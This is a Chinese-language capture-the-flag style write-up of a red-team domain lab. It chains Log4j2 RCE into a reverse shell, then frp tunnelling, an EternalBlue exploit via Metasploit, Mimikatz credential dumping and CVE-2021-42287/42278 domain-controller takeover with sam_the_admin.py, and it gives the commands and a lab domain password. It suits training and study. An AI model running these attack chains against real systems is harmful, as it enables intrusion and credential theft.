渗透攻击红队域渗透靶场-2(redteam.lab)Writeup

1 | 知识点:log4j2 RCE、CVE-2021-42287、CVE-2021-42278、MS17-010漏洞利用、frp内网穿透、MSF搭建socks代理 |

前言



本次靶场是 渗透攻击红队 出的第二个内网域渗透靶场,里面包含了最新出的漏洞:Log4j2 RCE、CVE-2021-42287、CVE-2021-42278,下面是本次靶场的拓扑图:

PS:靶场下载地址关注微信公众号:红队攻防实验室 回复:001 即可获取到下载地址。

信息收集

1 | Ubuntu Desktop ip:192.168.124.8(模拟服务器公网ip) |



端口扫描

1 | nmap -sC -sV -p- 192.168.124.8 |

一台Ubuntu机器,开放了两个端口22、38080

漏洞发现



22端口暂时无法利用,先访问38080端口



是一个web服务,直接尝试最近爆出的CVE-2021-44228Log4j2 rce漏洞,看看能不能获取到 dnslog

发现存在CVE-2021-44228log4j2 rce漏洞。接下来利用该漏洞反弹shell

CVE-2021-44228漏洞利用



使用工具在Kali终端(192.168.124.7)开启一个LDAP:



并开启一个监听端口,来接收反弹的shell

1 | nc -lnvp 4444 |



使用EXP成功反弹shell



当前的shell是一个Docker环境



在/root/ 目录下找到了flag,给出了一个账号密码,应该是端口扫描时发现开放的SSH的账号密码

内网信息收集





使用获得的账号密码成功登录SSH服务





ifconfig发现该机器有双网卡,其中 ens33 是外网的网卡,ens38 (10.0.1.6)是内网网卡



我们用 for 循环 ping 一下 ens38 的 C 段:

1 | for i in 10.0.1.{1..254}; do if ping -c 3 -w 3 $i &>/dev/null; then echo $i Find the target; fi; done |

发现有一台存活主机10.0.1.7

内网横向渗透

frp流量转发

使用frp将已获取到权限的Ubuntu的流量代理出来,这样就可以通过Kali来对内网存活主机进行渗透了



我们先要将frp上传到Ubuntu中,在Kali开启一个HTTP服务

1 | python3 -m http.server 80 |



然后在Ubuntu中下载



在Ubuntu中给予frp.tar.gz执行权限,并解压

1 | chmod +x frp.tar.gz |



进入frp目录,配置好frpc.ini





然后回到Kali终端开启frp的服务端



再在Ubuntu中启动客户端

此时Kali的服务端就有响应了



MSF设置Socks 代理

1 | setg Proxies socks5:192.168.124.7:7777 |



使用 smb 版本探测模块对目标进行扫描:

1 | use auxiliary/scanner/smb/smb_version |

发现目标 10.0.1.7系统 版本是 Windows 7,且存在域 REDTEAM



接着探测目标是否存在经典的MS17-010漏洞

MS17-010 漏洞探测与利用

1 | use auxiliary/scanner/smb/smb_ms17_010 |

目标主机win7确实存在永恒之蓝漏洞



接下来我们继续使用MSF的模块进行漏洞利用,由于目标机器不一定出网,我们选择用正向连接的payload

1 | use windows/smb/ms17_010_eternalblue |



成功获得一个meterpreter



拿到 Win7 权限后加载 Mimikatz 抓取明文密码

1 | load mimikatz |

此时我们得到了一个域用户的账号密码

域渗透



域内信息收集

1 | hostname |

发现win7还有一个内网网卡,接着我们需要定位域控



1 | net group "Domain Controllers" /domain |

定位到域控到域控 IP 为 10.0.0.12 ,接下来直接尝试最近爆出的两个域内核武器漏洞:CVE-2021-42287、CVE-2021-42278

具体:只需要一个域用户即可拿到 DC 权限(CVE-2021-42287 and CVE-2021-42278)

MSF流量转发

我们先将win7的流量代理出来,然后在Kali中实现域内提权



先添加路由:

1 | run autoroute -s 10.0.0.7/24 |



使用 MSF 添加了一个 Socks:

1 | background |

接着修改proxychain配置文件

1 | vim /etc/proxychains4.conf |



直接使用脚本利用漏洞进行域内提权

1 | proxychains python3 sam_the_admin.py "redteam/root:Red12345" -dc-ip 10.0.0.12 -shell |



最后拿到最终的flag